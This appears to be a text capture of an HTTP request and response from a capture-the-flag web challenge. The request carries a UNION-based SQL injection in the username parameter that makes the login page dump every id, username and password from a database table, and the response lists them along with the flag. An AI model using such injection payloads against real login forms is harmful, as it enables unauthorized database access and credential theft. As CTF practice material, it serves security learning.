 Raw Params Headers Hex
GET
/check.php?username=1%27union+select+1,2,group_concat(id,userna
me,password)+from+geek.l0ve1ysq1+%23&password=123 HTTP/1.1
Host: 118.25.14.40:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3818.0
Safari/537.36 Edg/77.0.189.3
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 01 Nov 2019 13:39:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 1159
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
2! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password
is
'1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_dddd_hm,40xC4m3lli
nux_chuang_shi_ren,5Ayraina_rua_rain,6Akkoyan_shi_fu_de_mao_bo_he,7fouc5cl4y,8fouc5di_2_ku
ai_fu_ji,9fouc5di_3_kuai_fu_ji,10fouc5di_4_kuai_fu_ji,11fouc5di_5_kuai_fu_ji,12flagSyc{0hh
h_y0u_foUnd_m3},13fouc5di_6_kuai_fu_ji,14fouc5di_7_kuai_fu_ji,15fouc5di_8_kuai_fu_ji,16lei
xiaoSyc_san_da_hacker'</p>
</body>
</html>